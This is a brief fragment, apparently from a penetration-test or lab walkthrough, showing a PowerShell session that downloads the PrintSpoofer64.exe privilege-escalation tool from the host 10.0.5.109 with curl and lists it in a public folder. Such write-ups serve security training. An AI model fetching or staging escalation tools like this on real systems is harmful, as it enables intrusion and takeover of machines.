 PS C:\Users\Public\Documents> curl 10.0.5.109/PrintSpoofer64.exe -o PrintSpoofer64.exe
curl 10.0.5.109/PrintSpoofer64.exe -o PrintSpoofer64.exe
PS C:\Users\Public\Documents> dir
dir
Directory: C:\Users\Public\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/24/2025 5:23 PM 27136 PrintSpoofer64.exe